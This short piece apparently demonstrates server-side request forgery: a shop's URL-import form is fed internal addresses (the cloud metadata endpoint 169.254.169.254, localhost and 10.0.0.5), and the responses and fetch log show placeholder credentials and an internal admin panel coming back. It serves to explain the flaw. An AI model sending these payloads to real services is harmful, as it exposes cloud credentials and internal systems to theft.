 Three addresses that point inside
THE REQUEST (the url the form posts)
THE RESPONSE (status, then body)
http://169.254.169.254/latest/meta-data/
200 imported: AccessKeyId=DEMO-NOT-A-REAL-KEY
http://localhost/
200 imported: DB_PASSWORD=demo-not-real
http://10.0.0.5/
200 imported: internal admin panel: 3 customers
HOW a WAS FETCHED (the shop's log)
look up 169.254.169.254: [169.254.169.254]
GET /latest/meta-data/ at 169.254.169.254, Host: 169.254.169.254
200 text/plain, 31 bytes
Nobody outside can reach these hosts. The shop did, and answered 200.